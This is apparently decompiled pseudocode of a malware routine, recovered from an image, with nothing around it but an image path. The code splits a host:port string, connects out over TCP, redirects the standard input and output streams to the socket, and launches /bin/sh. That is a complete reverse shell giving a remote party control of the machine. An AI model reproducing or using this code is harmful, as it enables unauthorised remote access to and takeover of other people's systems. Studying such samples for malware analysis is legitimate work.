 strcpy(tempo, hostname);
strtok(tempo, (const char *)":");
v1 = __strtol_internal(&hostname[strlen(tempo) + 1], 0LL, 10, 0);
strcpy(hostname, tempo);
si_0.sin_family = 2;
si_0.sin_port = __ROR2__(v1, 8);
si_0.sin_addr.s_addr = inet_addr(hostname);
v2 = socket(2, 1, 0);
connect(v2, (const struct sockaddr *)&si_0, 0x10u);
write(v2, "\n#\n", 3uLL);
dup2(v2, 0);
dup2(v2, 1);
dup2(v2, 2);
execl("/bin/sh", "/bin/sh", 0LL, *(_QWORD *)&si_0.sin_family);
close(v2);
exit(0);